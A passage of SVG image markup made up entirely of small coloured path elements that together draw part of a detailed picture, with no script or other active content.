    <path fill="#63636b" d="m214.8 275.3.7.6-.7-.6z"/>
    <path fill="#396b10" d="m215.5 275.3.7.6-.7-.6z"/>
    <path fill="#295200" d="m219 275.3.7.6-.7-.6z"/>
    <path fill="#8c8c8c" d="m219.7 275.3.7.6-.7-.6z"/>
    <path fill="#ad1810" d="m228.2 275.3.7.6-.7-.6z"/>
    <path fill="#a51008" d="m236.6 275.3.7.6-.7-.6z"/>
    <path fill="#bdbdbd" d="m246.5 275.3.7.6-.7-.6z"/>
    <path fill="#00216b" d="m247.2 275.3.7.6-.7-.6z"/>
    <path fill="#00184a" d="m250 275.3.7.6-.7-.6z"/>
    <path fill="#8c8c8c" d="m252.8 275.3.7.6-.7-.6z"/>
    <path fill="#a51008" d="m257 275.3.7.6-.7-.6z"/>
    <path fill="#6b0808" d="m258.7 275.7.2.5-.2-.5z"/>
    <path fill="#7b0008" d="m259.8 275.3.7.6-.7-.6z"/>
    <path fill="#dedede" d="m260.5 275.3.7.6-.7-.6z"/>
    <path fill="#ad3931" d="m271 275.3.8.6-.7-.6z"/>
    <path fill="#842118" d="m279.5 275.3.7.6-.7-.6z"/>
    <path fill="#185200" d="m290 275.3.8.6-.7-.6z"/>
    <path fill="#184a00" d="m292.2 275.3.7.6-.7-.6z"/>
    <path fill="#296300" d="m294.8 275.5.4.2-.4-.2z"/>
    <path fill="#185200" d="m299.2 275.3.7.6-.7-.6z"/>
    <path fill="#297b00" d="m306.3 275.3 1.4 1.3-1.4-1.3z"/>
    <path fill="#103900" d="m307 275.3.7.6-.7-.6z"/>
    <path fill="#296300" d="m313.3 275.3.7.6-.7-.6z"/>
    <path fill="#425242" d="m314 275.3.7.6-.7-.6z"/>
    <path fill="#bdbdbd" d="m314.7 275.3.7.6-.7-.6z"/>
    <path fill="#9c9494" d="m317.5 275.3.7.6-.7-.6z"/>
    <path fill="#296300" d="m319 275.3.6.6-.7-.6z"/>
    <path fill="#cecece" d="m319.6 275.3.7.6-.7-.6z"/>
    <path fill="#dedede" d="m324.6 275.3.6.6-.6-.6z"/>
    <path fill="#8c8c8c" d="m325.5 275.7.2.5-.2-.5z"/>
    <path fill="#63636b" d="m191.6 276 .7.6-.7-.7z"/>
    <path fill="#001000" d="m198 276 .6.6-.7-.7z"/>
    <path fill="#397b00" d="m200.7 276 .7.6-.7-.7z"/>
    <path fill="#bdbdbd" d="m201.4 276 .7.6-.7-.7z"/>
    <path fill="#294200" d="m203.6 276 .7.6-.8-.7z"/>
    <path fill="#103900" d="m207.8 276 .7.6-.7-.7z"/>
    <path fill="#bdc6ad" d="m208.5 276 .7.6-.7-.7z"/>
    <path fill="#214210" d="m209.9 276 .7.6-.7-.7z"/>
    <path fill="#295200" d="m211.3 276 .7.6-.7-.7z"/>
    <path fill="#526b42" d="m213 276.4.2.4-.3-.4z"/>
    <path fill="#314231" d="m214.1 276 .7.6-.7-.7z"/>
    <path fill="#397b00" d="m218.3 276 .7.6-.7-.7z"/>
    <path fill="#214210" d="m219 276 .7.6-.7-.7z"/>
    <path fill="#ce2110" d="m228.2 276 .7.6-.7-.7z"/>
    <path fill="#ce1810" d="m236.6 276 .7.6-.7-.7z"/>
    <path fill="#a59494" d="m237.3 276 .7.6-.7-.7z"/>
    <path fill="#9c9494" d="m246.5 276 .7.6-.7-.7z"/>
    <path fill="#002984" d="m247.2 276 .7.6-.7-.7z"/>
    <path fill="#10295a" d="m250 276 .7.6-.7-.7z"/>
    <path fill="#c6b5b5" d="m252.8 276 .7.6-.7-.7z"/>
    <path fill="#ce1810" d="m253.7 276.4.3.4-.3-.4z"/>
    <path fill="#bd0008" d="m259.8 276 .7.6-.7-.7z"/>
    <path fill="#8c8c8c" d="m260.5 276 .7.6-.7-.7z"/>
    <path fill="#debdb5" d="m270.4 276 .7.6-.7-.7z"/>
    <path fill="#ce1810" d="m271 276 .8.6-.7-.7z"/>
    <path fill="#00184a" d="m279.5 276 .7.6-.7-.7z"/>
    <path fill="#5a7b42" d="m289.4 276 .7.6-.7-.7z"/>
    <path fill="#297b00" d="m290 276 .8.6-.7-.7z"/>
    <path fill="#8c8c8c" d="m290.8 276 .7.6-.7-.7z"/>
    <path fill="#315221" d="m292.2 276 .7.6-.7-.7z"/>
    <path fill="#297b00" d="m294.3 276 .7.6-.7-.7z"/>
    <path fill="#184a00" d="M295 276v2h.7l-.7-2z"/>
    <path fill="#185200" d="m298 276.4.3.4-.2-.4z"/>
    <path fill="#296300" d="m299.2 276 .7.6-.7-.7z"/>
    <path fill="#184a00" d="m302 276 .7.6-.7-.7z"/>
    <path fill="#185200" d="m305.6 276 .7.6-.7-.7z"/>
    <path fill="#184a00" d="m306.3 276 .7.6-.7-.7z"/>
    <path fill="#296300" d="m311.9 276 .7.6-.7-.7z"/>
    <path fill="#395231" d="m312.6 276 .7.6-.7-.7z"/>
    <path fill="#bdbdbd" d="m313.3 276 .7.6-.7-.7z"/>
    <path fill="#63636b" d="m318.2 276 .7.6-.7-.7z"/>
    <path fill="#297b00" d="m319 276 .6.6-.7-.7z"/>
    <path fill="#63636b" d="m319.6 276 .7.6-.7-.7z"/>
    <path fill="#dedede" d="m322.4 276 .7.6-.7-.7z"/>
    <path fill="#8c8c8c" d="m323.1 276 .7.6-.7-.7z"/>
    <path fill="#314231" d="m323.9 276 .7.6-.8-.7z"/>
    <path fill="#001000" d="m324.6 276 .6.6-.6-.7z"/>
    <path fill="#8c8c8c" d="m192.3 276.6.7.7-.7-.7z"/>
    <path fill="#214210" d="m193 276.6.7.7-.7-.7z"/>
    <path fill="#397b00" d="m198 276.6.6.7-.7-.7z"/>
    <path fill="#294200" d="m198.9 277 .2.5-.2-.4z"/>
    <path fill="#8c8c8c" d="m201.4 276.6.7.7-.7-.7z"/>
    <path fill="#5a5231" d="m203.6 276.6.7.7-.8-.7z"/>
    <path fill="#295200" d="m207 276.6-.6 1.3.7-1.3z"/>
    <path fill="#425242" d="m207.8 276.6.7.7-.7-.7z"/>
    <path fill="#214210" d="m209.2 276.6.7.7-.7-.7z"/>
    <path fill="#103900" d="m211.3 276.6.7.7-.7-.7z"/>
    <path fill="#425242" d="m213.4 276.6.7.7-.7-.7z"/>
    <path fill="#103900" d="m217 276.6.6.7-.7-.7z"/>
    <path fill="#397b00" d="m217.6 276.6.7.7-.7-.7z"/>
    <path fill="#6b735a" d="m219 276.6.7.7-.7-.7z"/>
    <path fill="#a51008" d="m228.9 276.6.7.7-.7-.7z"/>
    <path fill="#842118" d="m237.3 276.6.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m246.5 276.6.7.7-.7-.7z"/>
    <path fill="#42425a" d="M250 276.6v5.4h.7l-.7-5.4z"/>
    <path fill="#bdbdbd" d="m252.8 276.6.7.7-.7-.7z"/>
    <path fill="#a51008" d="m257 276.6.7.7-.7-.7z"/>
    <path fill="#ad0008" d="m259.1 276.6.7.7-.7-.7z"/>
    <path fill="#733939" d="m260.5 276.6.7.7-.7-.7z"/>
    <path fill="#9c4239" d="m270.4 276.6.7.7-.7-.7z"/>
    <path fill="#ce1810" d="m278.8 276.6.7.7-.7-.7z"/>
    <path fill="#7b7373" d="m288 276.6 1.4 1.3-1.4-1.3z"/>
    <path fill="#4a6342" d="m289.6 277 .2.5-.2-.4z"/>
    <path fill="#314231" d="m290.8 276.6.7.7-.7-.7z"/>
    <path fill="#4a6342" d="m292.2 276.6.7.7-.7-.7z"/>
    <path fill="#296300" d="m301.3 276.6.7.7-.7-.7z"/>
    <path fill="#185200" d="m302 276.6.7.7-.7-.7z"/>
    <path fill="#103900" d="m304.9 276.6.7.7-.8-.7z"/>
    <path fill="#296300" d="m305.6 276.6.7.7-.7-.7m4.9 0 .7.7-.7-.7z"/>
    <path fill="#294221" d="m311.2 276.6.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m311.9 276.6.7.7-.7-.7z"/>
    <path fill="#7b7373" d="m319 276.6.6.7-.7-.7z"/>
    <path fill="#52525a" d="m319.6 276.6.7.7-.7-.7z"/>
    <path fill="#cecece" d="m320.3 276.6.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m321 276.6.7.7-.7-.7z"/>
    <path fill="#314231" d="m321.7 276.6.7.7-.7-.7z"/>
    <path fill="#185200" d="m322.7 277 .2.5-.2-.4z"/>
    <path fill="#296300" d="m323.1 276.6.7.7-.7-.7z"/>
    <path fill="#294221" d="m323.9 276.6.7.7-.8-.7z"/>
    <path fill="#bdbdbd" d="m324.6 276.6.6.7-.6-.7z"/>
    <path fill="#efefef" d="m193 277.3.7.6-.7-.6z"/>
    <path fill="#8c8c8c" d="m193.7 277.3.7.6-.7-.6z"/>
    <path fill="#5a5231" d="m194.4 277.3.7.6-.7-.6z"/>
    <path fill="#295200" d="m195.1 277.3.7.6-.7-.6z"/>
    <path fill="#5a6b52" d="m201.4 277.3.7.6-.7-.6z"/>
    <path fill="#526b42" d="m203.6 277.3.7.6-.8-.6z"/>
    <path fill="#213918" d="m207 277.3.8.6-.7-.6z"/>
    <path fill="#315221" d="m208.5 277.3.7.6-.7-.6z"/>
    <path fill="#295200" d="m210.6 277.3.7.6-.7-.6z"/>
    <path fill="#397b00" d="m211.3 277.3.7.6-.7-.6z"/>
    <path fill="#292100" d="m212.7 277.3.7.6-.7-.6z"/>
    <path fill="#397b00" d="m213.4 277.3.7.6-.7-.6z"/>
    <path fill="#295200" d="m216.2 277.3.7.6-.7-.6z"/>
    <path fill="#397b00" d="m217 277.3.6.6-.7-.6m1.4 0 .7.6-.7-.6z"/>
    <path fill="#ada5a5" d="m219 277.3.7.6-.7-.6z"/>
    <path fill="#ad1810" d="m228.9 277.3.7.6-.7-.6z"/>
    <path fill="#ce1810" d="m237.3 277.3.7.6-.7-.6z"/>
    <path fill="#8c8c8c" d="m238 277.3.7.6-.7-.6z"/>
    <path fill="#7b7373" d="m246.5 277.3.7.6-.7-.6z"/>
    <path fill="#efefef" d="m252.8 277.3.7.6-.7-.6z"/>
    <path fill="#b51010" d="m253.5 277.3.7.6-.7-.6z"/>
    <path fill="#ad0008" d="m257.7 277.3.7.6-.7-.6z"/>
    <path fill="#bd0008" d="m258.4 277.3.7.6-.7-.6z"/>
    <path fill="#7b0008" d="m259.1 277.3.7.6-.7-.6z"/>
    <path fill="#940008" d="m260.5 277.3.7.6-.7-.6z"/>
    <path fill="#dedede" d="m261.2 277.3.7.6-.7-.6z"/>
    <path fill="#a5847b" d="m269.7 277.3-.7 1.3.7-1.3z"/>
    <path fill="#ce1810" d="m270.4 277.3.7.6-.7-.6z"/>
    <path fill="#392121" d="m278.8 277.3.7.6-.7-.6z"/>
    <path fill="#103910" d="m288 277.3.7.6-.7-.6z"/>
    <path fill="#185200" d="m290.8 277.3.7.6-.7-.6z"/>
    <path fill="#efefef" d="m291.5 277.3.7.6-.7-.6z"/>
    <path fill="#6b735a" d="m292.2 277.3.7.6-.7-.6z"/>
    <path fill="#184a00" d="m298 277.7.3.5-.2-.5z"/>
    <path fill="#297b00" d="m300.6 277.3 1.4 1.3-1.4-1.3z"/>
    <path fill="#103900" d="m301.3 277.3.7.6-.7-.6m2.8 0 .7.6-.7-.6z"/>
    <path fill="#297b00" d="m309 277.3.8.6-.7-.6z"/>
    <path fill="#214210" d="m309.8 277.3.7.6-.7-.6z"/>
    <path fill="#9c9494" d="m310.5 277.3.7.6-.7-.6z"/>
    <path fill="#bdbdbd" d="m316.6 277.5.4.2-.4-.2z"/>
    <path fill="#8c8c8c" d="m317.5 277.3.7.6-.7-.6z"/>
    <path fill="#6b735a" d="m318.2 277.3.7.6-.7-.6z"/>
    <path fill="#4a6342" d="m319 277.3.6.6-.7-.6z"/>
    <path fill="#184a00" d="m319.6 277.3.7.6-.7-.6z"/>
    <path fill="#296300" d="m320.3 277.3.7.6-.7-.6z"/>
    <path fill="#297b00" d="m321 277.3-.7 1.3.7-1.3z"/>
    <path fill="#319400" d="m321.7 277.3.7.6-.7-.6z"/>
    <path fill="#7b7373" d="m323.1 277.3.7.6-.7-.6z"/>
    <path fill="#efefef" d="m323.9 277.3.7.6-.8-.6z"/>
    <path fill="#dedede" d="m195.1 278 .7.6-.7-.7z"/>
    <path fill="#8c8c8c" d="m195.8 278 .7.6-.7-.7z"/>
    <path fill="#5a5231" d="m196.5 278 .7.6-.7-.7z"/>
    <path fill="#295200" d="m197.2 278 .7.6-.7-.7m2.1 0 .7.7-.7-.7z"/>
    <path fill="#315221" d="m201.4 278 .7.6-.7-.7z"/>
    <path fill="#292100" d="m206.4 278 .7.6-.7-.7z"/>
    <path fill="#8c8c8c" d="m207 278 .8.6-.7-.7z"/>
    <path fill="#63636b" d="m207.8 278 .7.6-.7-.7z"/>
    <path fill="#294200" d="m210.6 278 .7.6-.7-.7m2 0 .8.7-.7-.7z"/>
    <path fill="#397b00" d="m215.5 278 .7.6-.7-.7z"/>
    <path fill="#294200" d="m216.2 278 .7.6-.7-.7m2.1 0 .7.7-.7-.7z"/>
    <path fill="#941808" d="m229.6 278 .7.6-.7-.7z"/>
    <path fill="#b51010" d="m238 278 1.4 1.3-1.4-1.4z"/>
    <path fill="#a59494" d="m238.7 278 .7.6-.7-.7z"/>
    <path fill="#a51008" d="m253.5 278 .7.6-.7-.7z"/>
    <path fill="#de2110" d="M258.4 278v9.3h2.1l-2-9.4z"/>
    <path fill="#6b0808" d="m259.4 278.4.2.5-.2-.5z"/>
    <path fill="#ce0008" d="m260.5 278 .7.6-.7-.7z"/>
    <path fill="#7b7373" d="m261.2 278 .7.6-.7-.7z"/>
    <path fill="#ce1810" d="m269.7 278 .7.6-.7-.7z"/>
    <path fill="#ad1810" d="m278.1 278 .7.6-.7-.7z"/>
    <path fill="#5a6b52" d="m288 278 .7.6-.7-.7z"/>
    <path fill="#185200" d="m288.7 278 .7.6-.7-.7z"/>
    <path fill="#103910" d="m289.4 278 .7.6-.7-.7z"/>
    <path fill="#297b00" d="m290.8 278 .7.6-.7-.7z"/>
    <path fill="#9c9494" d="m291.5 278 .7.6-.7-.7z"/>
    <path fill="#8c9c84" d="m292.4 278.4.3.5-.3-.5z"/>
    <path fill="#296300" d="m295 278 .7.6-.7-.7z"/>
    <path fill="#297b00" d="m295.7 278-.7 1.3.7-1.4z"/>
    <path fill="#185200" d="m300.6 278 .7.6-.7-.7m2.1 0-2 2.7 2-2.7z"/>
    <path fill="#184a00" d="m303.4 278 .8.6-.8-.7z"/>
    <path fill="#297b00" d="m307.7 278 .7.6-.7-.7z"/>
    <path fill="#214210" d="m308.4 278 .7.6-.7-.7z"/>
    <path fill="#8c8c8c" d="m309 278 .8.6-.7-.7z"/>
    <path fill="#cecece" d="m309.8 278 .7.6-.7-.7z"/>
    <path fill="#bdbdbd" d="m310.5 278 .7.6-.7-.7z"/>
    <path fill="#8c8c8c" d="m311.6 278.2.5.2-.5-.2z"/>
    <path fill="#6b735a" d="m312.6 278 .7.6-.7-.7z"/>
    <path fill="#4a6342" d="m313.3 278 .7.6-.7-.7z"/>
    <path fill="#426331" d="m314 278 .7.6-.7-.7z"/>
    <path fill="#184a00" d="m314.7 278 .7.6-.7-.7z"/>
    <path fill="#185200" d="m315.4 278 .7.6-.7-.7z"/>
    <path fill="#296300" d="m316.6 278.2.4.2-.4-.2z"/>
    <path fill="#184a00" d="m321 278 .7.6-.7-.7z"/>
    <path fill="#63636b" d="m321.7 278 .7.6-.7-.7z"/>
    <path fill="#dedede" d="m322.4 278 .7.6-.7-.7m-125.2.7.7.7-.7-.7z"/>
    <path fill="#52525a" d="m198 278.6.6.7-.7-.7z"/>
    <path fill="#103900" d="m198.6 278.6.7.7-.7-.7z"/>
    <path fill="#422100" d="m199.3 278.6.7.7-.7-.7z"/>
    <path fill="#294200" d="m200 278.6 1.4 1.4-1.4-1.4z"/>
    <path fill="#397b00" d="m201.4 278.6.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m202.1 278.6.7.7-.7-.7z"/>
    <path fill="#293129" d="m206.4 278.6.7.7-.7-.7z"/>
    <path fill="#dedede" d="m207 278.6.8.7-.7-.7z"/>
    <path fill="#295200" d="m207.8 278.6.7.7-.7-.7z"/>
    <path fill="#103900" d="m209.9 278.6.7.7-.7-.7z"/>
    <path fill="#295200" d="m212.7 278.6.7.7-.7-.7z"/>
    <path fill="#103900" d="m215.5 278.6.7.7-.7-.7z"/>
    <path fill="#5a6b52" d="m218.3 278.6.7.7-.7-.7z"/>
    <path fill="#ce2110" d="m229.6 278.6.7.7-.7-.7z"/>
    <path fill="#b51010" d="m230.3 278.6 1.4 2-1.4-2z"/>
    <path fill="#8c7373" d="m239.4 278.6.7.7-.7-.7z"/>
    <path fill="#efefef" d="m240.1 278.6.7.7-.7-.7z"/>
    <path fill="#ad1810" d="m253.5 278.6.7.7-.7-.7z"/>
    <path fill="#a51008" d="m258 279 .2.5-.2-.4z"/>
    <path fill="#6b2131" d="m261.2 278.6.7.7-.7-.7z"/>
    <path fill="#946b63" d="m268.3 278.6.7.7-.7-.7z"/>
    <path fill="#ce1810" d="m269 278.6.7.7-.7-.7m8.4 0-.7 1.4.7-1.4z"/>
    <path fill="#00216b" d="m278.1 278.6.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m288 278.6.7.7-.7-.7z"/>
    <path fill="#319400" d="m288.7 278.6.7.7-.7-.7z"/>
    <path fill="#103900" d="m289.4 278.6.7.7-.7-.7z"/>
    <path fill="#5a6b52" d="m291.5 278.6.7.7-.7-.7z"/>
    <path fill="#185200" d="m296 279 .2.5-.3-.4m2-.5.6.7-.7-.7z"/>
    <path fill="#297b00" d="m306.3 278.6.7.7-.7-.7z"/>
    <path fill="#184a00" d="m307 278.6.7.7-.7-.7z"/>
    <path fill="#001000" d="m307.7 278.6.7.7-.7-.7z"/>
    <path fill="#395231" d="m308.4 278.6.7.7-.7-.7z"/>
    <path fill="#184a00" d="m309 278.6.8.7-.7-.7z"/>
    <path fill="#185200" d="m309.8 278.6.7.7-.7-.7z"/>
    <path fill="#296300" d="m310.5 278.6.7.7-.7-.7z"/>
    <path fill="#297b00" d="m319 278.6.6.7-.7-.7z"/>
    <path fill="#184a00" d="m319.6 278.6.7.7-.7-.7z"/>
    <path fill="#63636b" d="m320.3 278.6.7.7-.7-.7z"/>
    <path fill="#dedede" d="m321 278.6.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m198 279.3.6.7-.7-.7z"/>
    <path fill="#bd2110" d="m198.6 279.3.7.7-.7-.7z"/>
    <path fill="#ce2110" d="m200 279.3.7.7-.7-.7z"/>
    <path fill="#425242" d="m202.1 279.3.7.7-.7-.7z"/>
    <path fill="#397b00" d="m205.7 279.3.7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m206.4 279.3.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m207 279.3.8.7-.7-.7z"/>
    <path fill="#397b00" d="m209.7 279.5.4.2-.4-.2m2.8 0 .4.2-.4-.2z"/>
    <path fill="#103900" d="m214.8 279.3.7.7-.7-.7z"/>
    <path fill="#397b00" d="m217.6 279.3.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m218.3 279.3.7.7-.7-.7z"/>
    <path fill="#ad1810" d="m240.1 279.3.7.7-.7-.7z"/>
    <path fill="#8c7373" d="m240.8 279.3.7.7-.7-.7z"/>
    <path fill="#efefef" d="m241.5 279.3.7.7-.7-.7z"/>
    <path fill="#943131" d="m253.7 279.7.3.5-.3-.5z"/>
    <path fill="#940008" d="m259.1 279.3.7.7-.7-.7z"/>
    <path fill="#ad0008" d="m259.8 279.3.7.7-.7-.7z"/>
    <path fill="#940008" d="m261.2 279.3.7.7-.7-.7z"/>
    <path fill="#cecece" d="m262 279.3.6.7-.7-.7z"/>
    <path fill="#a5847b" d="m266.9 279.3.7.7-.7-.7z"/>
    <path fill="#9c2118" d="m267.6 279.3.7.7-.7-.7z"/>
    <path fill="#00216b" d="m277.4 279.3.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m288.2 279.7.2.5-.2-.5z"/>
    <path fill="#297b00" d="M288.7 279.3v.7h2v-.7h-2z"/>
    <path fill="#185200" d="m289.4 279.3.7.7-.7-.7z"/>
    <path fill="#184a00" d="m291.5 279.3.7.7-.7-.7z"/>
    <path fill="#395231" d="m292.2 279.3.7.7-.7-.7z"/>
    <path fill="#184a00" d="m297.8 279.3.7.7-.7-.7m7.8 0 .7.7-.7-.7z"/>
    <path fill="#082108" d="m306.3 279.3.7.7-.7-.7z"/>
    <path fill="#185200" d="m307 279.3.7.7-.7-.7z"/>
    <path fill="#297b00" d="m317.5 279.3.7.7-.7-.7z"/>
    <path fill="#214210" d="m318.2 279.3.7.7-.7-.7z"/>
    <path fill="#63636b" d="m319 279.3.6.7-.7-.7z"/>
    <path fill="#dedede" d="m319.6 279.3.7.7-.7-.7z"/>
    <path fill="#52525a" d="m198 280 .6.6-.7-.6z"/>
    <path fill="#422100" d="m200.7 280 .7.6-.7-.6z"/>
    <path fill="#295200" d="m202.1 280 .7.6-.7-.6z"/>
    <path fill="#bdbdbd" d="m202.8 280 .7.6-.7-.6z"/>
    <path fill="#214210" d="m205.7 280 .7.6-.7-.6z"/>
    <path fill="#314231" d="m207 280 .8.6-.7-.6z"/>
    <path fill="#294200" d="m209.2 280 .7.6-.7-.6z"/>
    <path fill="#103900" d="m212 280 .7.6-.7-.6z"/>
    <path fill="#294200" d="m214.1 280 .7.6-.7-.6z"/>
    <path fill="#397b00" d="m214.8 280 .7.6-.7-.6z"/>
    <path fill="#396b10" d="m217.6 280 .7.6-.7-.6z"/>
    <path fill="#efefef" d="m218.3 280 .7.6-.7-.6z"/>
    <path fill="#a51008" d="m231.7 280 .7.6-.7-.6m9.8 0 .7.6-.7-.6z"/>
    <path fill="#9c2929" d="m242.2 280 .7.6-.7-.6z"/>
    <path fill="#845a52" d="m243 280 .6.6-.7-.6z"/>
    <path fill="#a59494" d="m243.7 280 .7.6-.8-.6z"/>
    <path fill="#c6b5b5" d="m244.3 280 .7.6-.7-.6z"/>
    <path fill="#8c7373" d="m245.5 280.2.5.2-.5-.2z"/>
    <path fill="#212139" d="m246.5 280 .7.6-.7-.6z"/>
    <path fill="#b51010" d="m257.7 280 .7.6-.7-.6z"/>
    <path fill="#ce0008" d="m259.1 280 .7.6-.7-.6z"/>
    <path fill="#6b0808" d="m259.8 280 .7.6-.7-.6z"/>
    <path fill="#ce0008" d="m261.2 280 .7.6-.7-.6z"/>
    <path fill="#734a42" d="m262 280 .6.6-.7-.6z"/>
    <path fill="#946b63" d="m262.6 280 .7.6-.7-.6z"/>
    <path fill="#bd8c8c" d="m263.4 280 .7.6-.8-.6z"/>
    <path fill="#a5847b" d="m264 280 .8.6-.8-.6z"/>
    <path fill="#9c5a52" d="m264.8 280 .6.6-.6-.6z"/>
    <path fill="#ad3931" d="m265.5 280 .7.6-.7-.6z"/>
    <path fill="#b51010" d="m266.2 280 .7.6-.7-.6m9.8 0 .7.6-.7-.6z"/>
    <path fill="#00216b" d="m276.7 280 .7.6-.7-.6z"/>
    <path fill="#296300" d="m288.7 280 .7.6-.7-.6z"/>
    <path fill="#103900" d="m290.3 280.4.2.5-.2-.5z"/>
    <path fill="#297b00" d="m291.5 280 .7.6-.7-.6z"/>
    <path fill="#082108" d="m292.2 280 .7.6-.7-.6z"/>
    <path fill="#184a00" d="M295.7 280v2h.7l-.7-2z"/>
    <path fill="#103900" d="m304.9 280 .7.6-.8-.6z"/>
    <path fill="#297b00" d="m315.4 280 .7.6-.7-.6z"/>
    <path fill="#185200" d="m316.1 280 .7.6-.7-.6z"/>
    <path fill="#425242" d="m316.8 280 .7.6-.7-.6z"/>
    <path fill="#9c9494" d="m317.5 280 .7.6-.7-.6z"/>
    <path fill="#efefef" d="m318.2 280 .7.6-.7-.6z"/>
    <path fill="#ada5a5" d="m198 280.6.6.7-.7-.7z"/>
    <path fill="#7b1008" d="m198.6 280.6.7.7-.7-.7z"/>
    <path fill="#941808" d="m200 280.6.7.7-.7-.7z"/>
    <path fill="#213918" d="m200.7 280.6.7.7-.7-.7z"/>
    <path fill="#314231" d="m202.8 280.6.7.7-.7-.7z"/>
    <path fill="#5a6b52" d="m205.7 280.6.7.7-.7-.7z"/>
    <path fill="#efefef" d="m206.4 280.6.7.7-.7-.7z"/>
    <path fill="#295200" d="m207 280.6.8.7-.7-.7m2 0 .8.7-.7-.7m2 0-1.3 2.7h.7l.7-2.7z"/>
    <path fill="#397b00" d="m212 280.6.7.7-.7-.7z"/>
    <path fill="#295200" d="m213.9 280.9.4.2-.4-.2z"/>
    <path fill="#397b00" d="m217 280.6.6.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m217.6 280.6.7.7-.7-.7z"/>
    <path fill="#ce2110" d="m231.7 280.6.7.7-.7-.7z"/>
    <path fill="#941808" d="m232.4 280.6.7.7-.7-.7z"/>
    <path fill="#7b1008" d="m246.5 280.6.7.7-.7-.7z"/>
    <path fill="#8c6363" d="m253.5 280.6.7.7-.7-.7z"/>
    <path fill="#a51008" d="m258 281 .2.5-.2-.4z"/>
    <path fill="#520808" d="m259.8 280.6.7.7-.7-.7z"/>
    <path fill="#ad1810" d="m262 280.6.6.7-.7-.7z"/>
    <path fill="#7b1008" d="m275.3 280.6.7.7-.7-.7z"/>
    <path fill="#002984" d="m276 280.6.7.7-.7-.7z"/>
    <path fill="#185200" d="m288.7 280.6.7.7-.7-.7z"/>
    <path fill="#103900" d="m292.2 280.6.7.7-.7-.7z"/>
    <path fill="#297b00" d="m300.6 280.6.7.7-.7-.7z"/>
    <path fill="#296300" d="m303.4 280.6.8.7-.8-.7z"/>
    <path fill="#103900" d="m304.1 280.6.7.7-.7-.7z"/>
    <path fill="#297b00" d="m314 280.6.7.7-.7-.7z"/>
    <path fill="#214210" d="m314.7 280.6.7.7-.7-.7z"/>
    <path fill="#7b7373" d="m315.4 280.6.7.7-.7-.7z"/>
    <path fill="#dedede" d="m316.1 280.6.7.7-.7-.7z"/>
    <path fill="#cecece" d="m198.6 281.3.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m199.3 281.3.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m200 281.3.7.7-.7-.7z"/>
    <path fill="#cecece" d="m200.7 281.3.7.7-.7-.7z"/>
    <path fill="#294200" d="m201.4 281.3.7.7-.7-.7z"/>
    <path fill="#397b00" d="m202.8 281.3.7.7-.7-.7z"/>
    <path fill="#292921" d="m203.6 281.3.7.7-.8-.7z"/>
    <path fill="#8c8c8c" d="m205.7 281.3.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m206.4 281.3.7.7-.7-.7z"/>
    <path fill="#397b00" d="m207 281.3.8.7-.7-.7z"/>
    <path fill="#294200" d="m211.3 281.3.7.7-.7-.7z"/>
    <path fill="#103900" d="m212.7 281.3.7.7-.7-.7z"/>
    <path fill="#397b00" d="m213.4 281.3.7.7-.7-.7z"/>
    <path fill="#314231" d="m217 281.3-1.5 2 1.4-2z"/>
    <path fill="#ad1810" d="m233.1 281.3.7.7-.7-.7z"/>
    <path fill="#941808" d="m233.8 281.3.7.7-.7-.7z"/>
    <path fill="#a51008" d="m246.5 281.3.7.7-.7-.7z"/>
    <path fill="#8c7373" d="m253.5 281.3.7.7-.7-.7z"/>
    <path fill="#6b0808" d="m259.8 281.3.7.7-.7-.7z"/>
    <path fill="#b51010" d="m262 281.3.6.7-.7-.7z"/>
    <path fill="#ad1810" d="m273.9 281.3.7.7-.7-.7z"/>
    <path fill="#291029" d="m274.6 281.3.7.7-.7-.7z"/>
    <path fill="#29396b" d="m287.3 281.3.7.7-.7-.7z"/>
    <path fill="#184a00" d="m288.7 281.3.7.7-.7-.7z"/>
    <path fill="#296300" d="m290 281.3.8.7-.7-.7z"/>
    <path fill="#297b00" d="m290.8 281.3.7.7-.7-.7z"/>
    <path fill="#184a00" d="m292.2 281.3.7.7-.7-.7m10.5 0 .7.7-.7-.7z"/>
    <path fill="#185200" d="m303.4 281.3.8.7-.8-.7z"/>
    <path fill="#297b00" d="m309 281.3 1.5 1.3-1.4-1.3z"/>
    <path fill="#185200" d="m309.8 281.3.7.7-.7-.7z"/>
    <path fill="#184a00" d="M310.5 281.3v.7h2.8l-2.8-.7z"/>
    <path fill="#185200" d="m313.3 281.3.7.7-.7-.7z"/>
    <path fill="#296300" d="m314 281.3.7.7-.7-.7z"/>
    <path fill="#184a00" d="M314.7 281.3v.7h2.1l-2.1-.7z"/>
    <path fill="#4a6342" d="M316.8 281.3v.7h2.1l-2-.7z"/>
    <path fill="#7b8c73" d="m319 281.3.6.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m319.6 281.3.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m320.3 281.3.7.7-.7-.7z"/>
    <path fill="#efefef" d="m198.6 282 .7.6-.7-.6z"/>
    <path fill="#7b7373" d="m201.4 282 .7.6-.7-.6z"/>
    <path fill="#294200" d="m203.6 282 .7.6-.8-.6z"/>
    <path fill="#295200" d="m205 282 .7.6-.7-.6z"/>
    <path fill="#5a1008" d="m205.7 282 .7.6-.7-.6z"/>
    <path fill="#733939" d="m206.4 282 .7.6-.7-.6z"/>
    <path fill="#397b00" d="m211.3 282 .7.6-.7-.6z"/>
    <path fill="#103900" d="m212 282 .7.6-.7-.6z"/>
    <path fill="#efefef" d="m217 282-.8 1.3.7-1.3z"/>
    <path fill="#b51010" d="m234.5 282 .7.6-.7-.6z"/>
    <path fill="#941808" d="m235.2 282 .7.6-.7-.6z"/>
    <path fill="#b51010" d="m236 282 1.3 1.3-1.4-1.3z"/>
    <path fill="#ce1810" d="m246.5 282 .7.6-.7-.6z"/>
    <path fill="#00216b" d="m247.2 282 .7.6-.7-.6z"/>
    <path fill="#425a84" d="m250 282 .7.6-.7-.6z"/>
